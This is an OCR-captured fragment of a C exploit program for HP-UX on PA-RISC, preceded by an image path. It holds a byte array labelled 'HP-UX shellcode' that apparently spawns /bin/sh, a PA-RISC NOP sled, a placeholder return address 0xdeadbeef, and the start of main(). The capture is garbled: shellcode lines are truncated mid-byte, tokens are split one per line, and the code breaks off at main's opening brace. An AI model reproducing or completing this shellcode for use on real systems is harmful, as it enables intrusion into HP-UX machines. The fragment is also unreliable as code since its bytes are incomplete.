
/*   HP-UX shellcode   */
"\x34\x16\x05\x06\x96\xd6\x05\x34\x20\x20\x0
"\x5a\x02\x9a\xe8\x3f\x1f\xfd\x08\x21\x02\x8
"\x04\x02\x60\x40\x01\x62\xb4\x5a\x01\x54\x0
"\x98\x34\x16\x04\xbe\x20\x20\x08\x01\xe4\x2
"\xde\xad\xca\xfe\x2f\x62\x69\x6e\x2f\x73\x6
char
 nop
[
]
=
"\x08\x21\x02\x80"
;
/*  PA-RISC NOP */
unsigned
long
 ret 
=
0xdeadbeef
;
int
main
(
argc
,
 argv
)
int
 argc
;
char
*
*
argv
;
{